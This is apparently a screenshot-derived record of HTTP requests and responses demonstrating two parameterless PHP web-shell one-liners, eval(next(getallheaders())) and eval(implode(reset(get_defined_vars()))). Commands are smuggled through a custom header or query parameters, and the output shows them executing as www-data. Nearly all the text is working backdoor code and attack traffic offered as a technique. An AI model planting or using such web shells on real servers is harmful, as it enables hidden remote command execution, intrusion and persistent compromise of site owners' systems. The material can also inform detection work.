 Go Cancel < | ▾ > | ▾ eval(next(getallheaders())); // // apache环境 Target: http://localhost
Request
Raw Headers Hex
GET /demo.php HTTP/1.1
Host: localhost
Demo: echo `whoami`;
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 14 Jan 2019 15:01:38 GMT
Server: Apache/2.4.37 (Debian)
Content-Length: 9
Content-Type: text/html; charset=UTF-8
www-data
Go Cancel < | ▾ eval(implode(reset(get_defined_vars()))); // apache、nginx环境 Target: http://localhost
Request
Raw Params Headers Hex
GET /demo.php?shell1=echo&shell2=+`id`; HTTP/1.1
Host: localhost
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/70.0.3538.77 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 14 Jan 2019 15:02:48 GMT
Server: Apache/2.4.37 (Debian)
Content-Length: 54
Connection: close
Content-Type: text/html; charset=UTF-8
uid=33(www-data) gid=33(www-data) groups=33(www-data)